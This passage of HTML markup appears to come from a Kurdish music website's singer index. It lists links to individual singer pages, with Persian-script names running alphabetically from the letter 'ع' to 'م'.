            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%b9%d8%b8%d9%85%db%8c/">علی اعظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a7%d9%85%d8%ac%d8%af%db%8c%d8%a7%d9%86/">علی امجدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c%d8%a7%d9%86/">علی باباییان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%a8%db%8c-%da%a9%d8%b3/">علی بی کس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">علی جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">علی جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%da%86%d8%b4%d9%85%d9%87-%d9%86%d9%88%d8%b4%db%8c/">علی چشمه نوشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ad%db%8c%d8%a7%d8%aa%db%8c/">علی حیاتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">علی حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%ae%d8%a7%d9%85%d9%88%d8%b4%db%8c/">علی خاموشی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%af%d8%a7%db%8c%db%8c-%da%86%db%8c/">علی دایی چی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">علی رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b1%d8%b4%db%8c%d8%af%db%8c/">علی رشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">علی زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b4%d8%a7%d9%87-%d9%85%d9%84%da%a9%db%8c/">علی شاه ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d9%84%db%8c-%d8%b4%d8%b1%d9%81%db%8c/">علی شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b5%d9%81%d8%b1%d9%be%d9%88%d8%b1/">علی صفرپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d8%b7%d9%88%d9%84%d8%a7%d8%a8%db%8c/">علی طولابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/">علی فرزامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%82%d8%a7%d9%86%d8%b9%db%8c/">علی قانعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%82%d8%b1%d9%87-%d9%88%db%8c%d8%b3%db%8c/">علی قره ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%da%a9%d8%b1%d9%85%db%8c-%da%a9%db%8c%d8%a7/">علی کرمی کیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%da%a9%d9%84%d9%87-%d9%87%d9%88%db%8c%db%8c/">علی کله هویی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%da%a9%db%8c%d9%87%d8%a7%d9%86%db%8c/">علی کیهانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">علی مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%85%d9%84%da%a9%db%8c/">علی ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">علی میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%86%d8%b1%db%8c%d9%85%d8%a7%d9%86%db%8c/">علی نریمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%86%d8%b5%db%8c%d8%b1%db%8c%d8%a7%d9%86/">علی نصیریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c-%d9%87%d9%85%d8%aa%db%8c/">علی همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%ab%d9%86%d8%a7/">علیرضا اثنا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">علیرضا احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">علیرضا الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">علیرضا امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b1%d9%86%da%af%d8%b1%d8%b2/">علیرضا رنگرز</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b3%d8%a7%d9%84%d9%85%db%8c/">علیرضا سالمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">علیرضا فرهادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%da%a9%d9%87%d8%b1%d8%a7%d8%b1%db%8c/">علیرضا کهراری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%b9%d9%85%d8%b1-%d8%af%d8%b2%d9%87-%d8%a7%db%8c/">عمر دزه ای</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ba%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d8%b4%d9%86%db%8c/">غلام روشنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ba%d9%84%d8%a7%d9%85%d8%b1%d8%b6%d8%a7-%d9%85%d8%b8%d9%81%d8%b1%db%8c/">غلامرضا مظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%a8%d8%af-%d8%b1%d8%ad%db%8c%d9%85%db%8c/">فربد رحیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%ac-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">فرج علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%a7%d9%86%da%af%d8%b2%db%8c/">فردین انگزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">فردین جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">فردین خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%b4%d8%a7%da%a9%d8%b1%db%8c/">فردین شاکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%af%db%8c%d9%86-%d8%b9%d8%a8%d8%af%d9%84%db%8c/">فردین عبدلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a7%d8%b1%d8%b3%d9%84%d8%a7%d9%86/">فرزاد ارسلان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a7%d8%b3%d8%af%db%8c/">فرزاد اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a7%d9%85%db%8c%d9%86%db%8c/">فرزاد امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">فرزاد بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d8%ae%d8%a7%d9%86%d9%82%db%8c%d9%86%db%8c/">فرزاد خانقینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">فرزاد قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d8%af-%d9%86%d8%b8%d8%b1%db%8c/">فرزاد نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d9%85-%d8%ae%db%8c%d8%b1%db%8c/">فرزام خیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%d8%a7%d9%85-%d8%b1%d8%a7%d8%af/">فرزام راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%db%8c%d9%86-%d8%ad%d8%b3%d9%86-%d8%b2%d8%a7%d8%af%d9%87/">فرزین حسن زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%db%8c%d9%86-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">فرزین دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b2%db%8c%d9%86-%da%a9%d8%a7%d8%b8%d9%85%db%8c/">فرزین کاظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af/">فرشاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">فرشاد آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a7%d8%b3%d8%af%db%8c/">فرشاد اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a7%d9%85%db%8c%d9%86%db%8c/">فرشاد امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a8%db%8c%da%af%db%8c/">فرشاد بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%ac%d8%a7%d9%88%db%8c%d8%af%d8%a7%d9%86/">فرشاد جاویدان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%da%a9%d8%a7%d9%88%d9%87/">فرشاد کاوه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%da%af%d9%84-%d9%85%d8%ad%d9%85%d8%af%db%8c/">فرشاد گل محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">فرشاد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">فرشید امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%a7%d9%85%db%8c%d9%86%db%8c/">فرشید امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">فرشید شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">فرشید نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">فرهاد احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%a8%d8%b2%d9%84%d9%87/">فرهاد بزله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c/">فرهاد جهانگیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">فرهاد زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b4%d8%b1%d9%81%db%8c/">فرهاد شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b4%d9%87%d8%a8%d8%a7%d8%b2%db%8c/">فرهاد شهبازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">فرهاد فرهادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/">فرهاد کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b2%d9%86%d8%af/">فرهاد کریمی زند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">فرهاد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%86%d8%a7%d9%85%d8%af%d8%a7%d8%b1%db%8c/">فرهاد نامداری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%87%d9%86%da%af-%d9%85%d9%84%da%a9%db%8c/">فرهنگ ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%d9%88%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">فرود مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%a8%d8%b1%d8%b2-%d9%86%d8%a7%d9%85%d8%af%d8%a7%d8%b1%db%8c/">فریبرز نامداری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%af%d9%88%d9%86-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85%db%8c/">فریدون ابراهیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%af%d9%88%d9%86-%d8%b5%d8%af%db%8c%d9%82/">فریدون صدیق</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d8%b1%db%8c%d8%af%d9%88%d9%86-%d8%ba%d8%b1%db%8c%d8%a8%d9%87/">فریدون غریبه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%81%d9%88%d8%a7%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">فواد احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%db%8c%d8%a7%d8%b3%db%8c/">قادر الیاسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%a8%d8%a7%d8%af-%d9%81%d8%a7%d8%b6%d9%84%db%8c/">قباد فاضلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%af%d8%b1%d8%aa-%d8%ac%d8%b9%d9%81%d8%b1%db%8c/">قدرت جعفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%82%d8%b5%d8%a7%d8%b1/">قصار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d8%b1%d8%b2%d8%a7%d9%86-%d9%81%d8%a7%d8%b1%d9%88%d9%82/">کارزان فاروق</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d8%b1%d9%86-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">کارن بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d9%86-%d8%ae%d8%a8%d8%a7%d8%aa%db%8c/">کاروان خباتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%ae%d8%af%d8%a7%db%8c%d8%a7%d8%b1%db%8c/">کامران خدایاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">کامران دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">کامران زارعی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%b2%d9%86%da%af%d9%86%d9%87/">کامران زنگنه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d9%81%d8%aa%d8%a7%d8%ad%d9%be%d9%88%d8%b1/">کامران فتاحپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%a8-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">کامیاب امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%a8-%d8%ba%d9%84%d8%a7%d9%85%db%8c/">کامیاب غلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%b1-%d8%a7%d8%b3%d8%af%db%8c/">کامیار اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%85%db%8c%d8%a7%d8%b1-%db%8c%d8%a7%d8%b1%db%8c/">کامیار یاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%88%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/">کاوه ایرانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%88%d9%87-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c/">کاوه سلطانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%a7%d9%88%d9%87-%d8%b5%db%8c%d8%af%d9%85%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86/">کاوه صیدمحمدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d8%b3%d8%b1%db%8c-%d9%88%db%8c%d8%b3%db%8c/">کسری ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%85%d8%a7%d9%84-%da%af%d9%84%da%86%db%8c%d9%86/">کمال گلچین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%85%d8%a7%d9%84-%da%af%d9%86%d8%ac%db%8c/">کمال گنجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%85%d8%a7%d9%84-%d9%85%d8%ad%d9%85%d8%af/">کمال محمد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b3-%da%a9%d9%84%d9%87%d8%b1/">کوروس کلهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b4-%d8%a2%d8%b1%da%a9%d8%a7/">کوروش آرکا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b4-%d8%a7%d8%b3%d8%aa%d9%88%d8%a7%d8%b1/">کوروش استوار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b1%d9%88%d8%b4-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">کوروش عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%d9%88%d8%b4%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">کوشا مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/">کیا اکبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">کیا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7%d8%b4%d8%a7%d9%87/">کیاشاه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7%d9%86-%d9%81%d8%a7%d8%aa%d8%ad%db%8c/">کیان فاتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7%d9%86%d9%88%d8%b4-%d8%b3%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">کیانوش سهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d8%a7%d9%86%d9%88%d8%b4-%d9%85%db%8c%d8%b1%db%8c/">کیانوش میری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86/">کیوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86-%da%a9%d8%a7%d8%b8%d9%85%db%8c/">کیوان کاظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">کیوان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86-%d9%85%d8%b8%d9%81%d8%b1%db%8c/">کیوان مظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%a9%db%8c%d9%88%d9%85%d8%b1%d8%ab-%d9%85%d8%b1%db%8c%d8%af%db%8c/">کیومرث مریدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d8%a7%d9%88%d8%b1/">لاور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d8%b7%d9%81-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c%d8%a7%d9%86/">لطف الله عباسیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d8%b7%db%8c%d9%81-%d8%af%d9%88%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">لطیف دوستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d9%82%d9%85%d8%a7%d9%86-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">لقمان بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%d9%82%d9%85%d8%a7%d9%86-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">لقمان عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%da%a9-%d8%a7%d9%85%db%8c%d8%b1/">لک امیر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%84%db%8c%d8%af%d8%a7/">لیدا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%a7%d8%b1%d8%af%db%8c%d9%86/">ماردین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%a7%d8%b2%db%8c%d8%a7%d8%b1-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">مازیار فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%a7%d8%b2%db%8c%d8%a7%d8%b1-%da%a9%d8%b1%d9%85%db%8c/">مازیار کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%aa%db%8c%d9%86/">متین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%aa%db%8c%d9%86-%d8%b5%d9%81%d8%b1%db%8c/">متین صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d8%a7%d8%ad%d8%af%db%8c/">مجتبی احدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">مجتبی ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">مجتبی رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d9%85%d8%ad%d9%85%d9%88%d8%af%db%8c/">مجتبی محمودی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">مجتبی نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%d8%aa%d8%a8%db%8c-%d9%88%db%8c%d8%b3%db%8c/">مجتبی ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%a2%d8%af%db%8c%d9%86%d9%87-%d9%88%d9%86%d8%af/">مجید آدینه وند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">مجید احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">مجید الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%aa%db%8c%d9%85%d9%88%d8%b1%db%8c/">مجید تیموری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%85%d8%ac%db%8c%d8%af-%d8%ae%d8%b1%d8%a7%d8%b7%d9%87%d8%a7/">مجید خراطها</a>
			            </li>
		            <li>
